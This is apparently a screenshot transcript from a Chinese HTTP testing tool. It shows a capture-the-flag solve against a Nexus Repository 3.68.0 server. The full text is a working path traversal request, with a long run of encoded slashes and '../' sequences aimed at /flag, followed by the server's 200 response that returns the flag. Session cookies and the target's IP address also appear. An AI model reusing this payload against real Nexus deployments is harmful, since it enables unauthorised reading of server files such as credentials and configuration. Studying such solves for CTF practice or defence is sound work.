 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f..%2f..%2f..%2f..
%2f..%2f..%2f..%2f../flag HTTP/1.1
2 Host ? : 8.147.132.32:25912
3 Cookie: NX-ANTI-CSRF-TOKEN=0.06856643752905667; apt.
uid=AP-YFGMCGUNNIFB-2-1752740457278-79341969.0.2.
6b933aba-006b-4c12-b4b5-a0ddc2adfcf4; apt.
sid=AP-YFGMCGUNNIFB-2-1752740457277-69755973
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
5 Accept: */*
6 Referer: http://8.147.132.32:25912/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9
10
42bytes / 59ms 美化 编码 详情
1 HTTP/1.1 200 OK
2 Date: Thu, 17 Jul 2025 08:36:53 GMT
3 Server: Nexus/3.68.0-04 (OSS)
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 X-XSS-Protection: 1; mode=block
7 Content-Type: application/octet-stream
8 Last-Modified: Thu, 17 Jul 2025 08:18:49 GMT
9 Cache-Control: max-age=2592000
10 Content-Length: 42
11
12 flag{15a2805c-51ea-4a94-9f62-4579b28cf9e7}
远端地址:8.147.132.32:25912; 响
应时间:59ms; 总耗时:98ms; URL:h
ttp://8.147.132.32:25912/%2f%...